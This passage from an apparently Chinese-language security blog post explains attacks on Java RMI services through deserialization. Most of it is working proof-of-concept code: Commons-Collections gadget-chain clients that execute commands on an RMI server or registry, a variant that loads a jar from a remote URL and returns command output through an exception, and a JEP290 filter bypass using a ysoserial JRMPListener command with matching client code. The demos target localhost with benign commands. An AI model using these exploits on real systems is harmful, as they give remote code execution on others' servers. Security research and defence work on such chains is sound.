具体可以参考这篇文章,利用条件太过于苛刻了:https://paper.seebug.org/1091/#serverrmi-server
java.security.policy这个默认是没有配置的,需要我们手动去配置
攻击服务端 上面说了利用注册中心攻击客户端,同样的方法也可以攻击服务端,这里说一下客户端攻击服务端的方式
当服务端的远程方法存在Object参数的情况下 如果服务端的某个方法,传递的参数是Object类型的参数,当服务端接收数据时,就会调用readObject,所以我们可以从这个角度入手来攻击服务端。
我们写一个addUser方法,是接收Object类型参数的
1 2 3 4 5 6 import java.rmi.RemoteException;public interface User extends java .rmi.Remote { public Object getUser () throws RemoteException; public void addUser (Object user) throws RemoteException; }
当客户端调用这个方法时候,服务端会对其传递的参数进行反序列化。
Client Demo:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.rmi.Remote;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.util.HashMap;import java.util.Map;public class Client { public static void main (String[] args) throws Exception { ChainedTransformer chain = new ChainedTransformer (new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, new Object []{"open /System/Applications/Calculator.app" })}); HashMap innermap = new HashMap (); Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap" ); Constructor[] constructors = clazz.getDeclaredConstructors(); Constructor constructor = constructors[0 ]; constructor.setAccessible(true ); Map map = (Map)constructor.newInstance(innermap,chain); Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class,Map.class); handler_constructor.setAccessible(true ); InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class []{Map.class},map_handler); Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ).getDeclaredConstructor(Class.class,Map.class); AnnotationInvocationHandler_Constructor.setAccessible(true ); InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map); Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,1099 ); User user = (User) registry.lookup("user" ); user.addUser(handler); } }
远程加载对象 和上边Server打Client一样利用条件非常苛刻。
参考:https://paper.seebug.org/1091/#serverrmi
利用URLClassLoader实现回显攻击 攻击注册中心时,注册中心遇到异常会直接把异常发回来,返回给客户端。这里我们利用URLClassLoader加载远程jar,传入服务端,反序列化后调用其方法,在方法内抛出错误,错误会传回客户端
远程demo:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import java.io.BufferedReader;import java.io.InputStreamReader;public class ErrorBaseExec { public static void do_exec (String args) throws Exception { Process proc = Runtime.getRuntime().exec(args); BufferedReader br = new BufferedReader (new InputStreamReader (proc.getInputStream())); StringBuffer sb = new StringBuffer (); String line; while ((line = br.readLine()) != null ) { sb.append(line).append("\n" ); } String result = sb.toString(); Exception e=new Exception (result); throw e; } }
通过如下命令制作成jar包
1 2 javac ErrorBaseExec.java jar -cvf RMIexploit.jar ErrorBaseExec.class
客户端POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.TransformedMap;import java.lang.annotation.Target;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.net.URLClassLoader;import java.rmi.Remote;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.util.HashMap;import java.util.Map;public class Client { public static Constructor<?> getFirstCtor(final String name) throws Exception { final Constructor<?> ctor = Class.forName(name).getDeclaredConstructors()[0 ]; ctor.setAccessible(true ); return ctor; } public static void main (String[] args) throws Exception { String ip = "127.0.0.1" ; int port = 1099 ; String remotejar = 远程jar; String command = "whoami" ; final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler" ; try { final Transformer[] transformers = new Transformer [] { new ConstantTransformer (java.net.URLClassLoader.class), new InvokerTransformer ("getConstructor" , new Class [] { Class[].class }, new Object [] { new Class [] { java.net.URL[].class } }), new InvokerTransformer ("newInstance" , new Class [] { Object[].class }, new Object [] { new Object [] { new java .net.URL[] { new java .net.URL(remotejar) } } }), new InvokerTransformer ("loadClass" , new Class [] { String.class }, new Object [] { "ErrorBaseExec" }), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "do_exec" , new Class [] { String.class } }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new String [] { command } }) }; Transformer transformedChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("value" , "value" ); Map outerMap = TransformedMap.decorate(innerMap, null , transformedChain); Class cl = Class.forName( "sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class); ctor.setAccessible(true ); Object instance = ctor.newInstance(Target.class, outerMap); Registry registry = LocateRegistry.getRegistry(ip, port); InvocationHandler h = (InvocationHandler) getFirstCtor(ANN_INV_HANDLER_CLASS) .newInstance(Target.class, outerMap); Remote r = Remote.class.cast(Proxy.newProxyInstance( Remote.class.getClassLoader(), new Class [] { Remote.class }, h)); registry.bind("liming" , r); } catch (Exception e) { try { System.out.print(e.getCause().getCause().getCause().getMessage()); } catch (Exception ee) { throw e; } } } }
JEP290及其绕过 JEP290介绍 JEP290机制是用来过滤传入的序列化数据,以提高安全性,在反序列化的过程中,新增了一个filterCheck方法,所以,任何反序列化操作都会经过这个filterCheck方法,利用checkInput方法来对序列化数据进行检测,如果有任何不合格的检测,Filter将返回REJECTED。但是jep290的filter需要手动设置,通过setObjectInputFilter来设置filter,如果没有设置,还是不会有白名单。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 private static Status registryFilter (FilterInfo var0) { if (registryFilter != null ) { Status var1 = registryFilter.checkInput(var0); if (var1 != Status.UNDECIDED) { return var1; } } if (var0.depth() > (long )REGISTRY_MAX_DEPTH) { return Status.REJECTED; } else { Class var2 = var0.serialClass(); if (var2 == null ) { return Status.UNDECIDED; } else { if (var2.isArray()) { if (var0.arrayLength() >= 0L && var0.arrayLength() > (long )REGISTRY_MAX_ARRAY_SIZE) { return Status.REJECTED; } do { var2 = var2.getComponentType(); } while (var2.isArray()); } if (var2.isPrimitive()) { return Status.ALLOWED; } else { return String.class != var2 && !Number.class.isAssignableFrom(var2) && !Remote.class.isAssignableFrom(var2) && !Proxy.class.isAssignableFrom(var2) && !UnicastRef.class.isAssignableFrom(var2) && !RMIClientSocketFactory.class.isAssignableFrom(var2) && !RMIServerSocketFactory.class.isAssignableFrom(var2) && !ActivationID.class.isAssignableFrom(var2) && !UID.class.isAssignableFrom(var2) ? Status.REJECTED : Status.ALLOWED; } } } }
设置的白名单如下
1 2 3 4 5 6 7 8 String.class Remote.class Proxy.class UnicastRef.class RMIClientSocketFactory.class RMIServerSocketFactory.class ActivationID.class UID.class
JEP290本身是JDK9的产物,但是Oracle官方做了向下移植的处理,把JEP290的机制移植到了以下三个版本以及其修复后的版本中:
Java™ SE Development Kit 8, Update 121 (JDK 8u121)
Java™ SE Development Kit 7, Update 131 (JDK 7u131)
Java™ SE Development Kit 6, Update 141 (JDK 6u141)
以8u131作为测试
被拦截,返回REJECTED
JEP290的绕过 Bypass的思路应该是从上面白名单的类或者他们的子类中寻找复写readObject利用点。
我们通过getRegistry时获得的注册中心,其实就是一个封装了UnicastServerRef对象的对象:
当我们调用bind方法后,会通过UnicastRef对象中存储的信息与注册中心进行通信:
这里会通过ref与注册中心通信,并将绑定的对象名称以及要绑定的远程对象发过去,注册中心在后续会对应进行反序列化
接着来看看yso中的JRMPClient:
1 2 3 4 5 6 7 8 ObjID id = new ObjID (new Random ().nextInt()); TCPEndpoint te = new TCPEndpoint (host, port);UnicastRef ref = new UnicastRef (new LiveRef (id, te, false ));RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler (ref);Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class [] {Registry.class }, obj); return proxy;
这里返回了一个代理对象,上面用的这些类都在白名单里,当注册中心反序列化时,会调用到RemoteObjectInvacationHandler父类RemoteObject的readObject方法(因为RemoteObjectInvacationHandler没有readObject方法),在readObject里的最后一行会调用ref.readExternal方法,并将ObjectInputStream传进去:
UnicastRef#readExternal
1 2 3 public void readExternal (ObjectInput var1) throws IOException, ClassNotFoundException { this .ref = LiveRef.read(var1, false ); }
LiveRef#read
这里在上边会把LiveRef对象还原,LiveRef对象中存了我们序列化进去的ip和端口,之后会调用DGCClient#registerRefs
1 2 3 4 5 6 7 tatic void registerRefs (Endpoint var0, List<LiveRef> var1) { DGCClient.EndpointEntry var2; do { var2 = DGCClient.EndpointEntry.lookup(var0); } while (!var2.registerRefs(var1)); }
var2这里转回来的是一个DGCClient对象,里边同样封装了我们的端口信息,接着看到registerRefs方法中的this.makeDirtyCall(var2, var3);
这里会调到DGCClient#makeDirtyCall,并把var2传进去,var2里封装了我们的endpoint信息
1 Lease var7 = this .dgc.dirty(var4, var2, new Lease (DGCClient.vmid, DGCClient.leaseValue));
这里会进到dirty方法中,var4是我们传进去的ObjID对象,var1是一个HashSet对象,里边存了我们的Endpoint信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public Lease dirty (ObjID[] var1, long var2, Lease var4) throws RemoteException { try { RemoteCall var5 = super .ref.newCall(this , operations, 1 , -669196253586618813L ); try { ObjectOutput var6 = var5.getOutputStream(); var6.writeObject(var1); var6.writeLong(var2); var6.writeObject(var4); } catch (IOException var20) { throw new MarshalException ("error marshalling arguments" , var20); } super .ref.invoke(var5); try { ObjectInput var9 = var5.getInputStream(); var24 = (Lease)var9.readObject();
这里wirteObject后,会用invoke将数据发出去,接下来从socket连接中先读取了输入,然后直接反序列化,此时的反序列化并没有设置filter,所以这里可以直接导致注册中心rce,所以我们可以伪造一个socket连接并把我们恶意序列化的对象发过去
我们利用ysoserial启动一个恶意的服务端
1 java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 "open -a Calculator"
对应客户端代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import sun.rmi.server.UnicastRef;import sun.rmi.transport.LiveRef;import sun.rmi.transport.tcp.TCPEndpoint;import java.lang.reflect.InvocationTargetException;import java.lang.reflect.Proxy;import java.rmi.AlreadyBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.ObjID;import java.rmi.server.RemoteObjectInvocationHandler;import java.util.Random;public class Client { public static void main (String[] args) throws RemoteException, IllegalAccessException, InvocationTargetException, InstantiationException, ClassNotFoundException, NoSuchMethodException, AlreadyBoundException { Registry reg = LocateRegistry.getRegistry("127.0.0.1" ,7777 ); ObjID id = new ObjID (new Random ().nextInt()); TCPEndpoint te = new TCPEndpoint ("127.0.0.1" , 1099 ); UnicastRef ref = new UnicastRef (new LiveRef (id, te, false )); RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler (ref); Registry proxy = (Registry) Proxy.newProxyInstance(Client.class.getClassLoader(), new Class [] { Registry.class }, obj); reg.bind("hello" ,proxy); } }
同理使用unbind、rebind、lookup也是可以的,该方式在JDK<=8u231时可用,在8u241被修复
(Ps:JEP290感觉还不是很清楚,我的理解是建立一个socket连接传输数据,注册中心会直接进行反序列化,不会先进行filter)
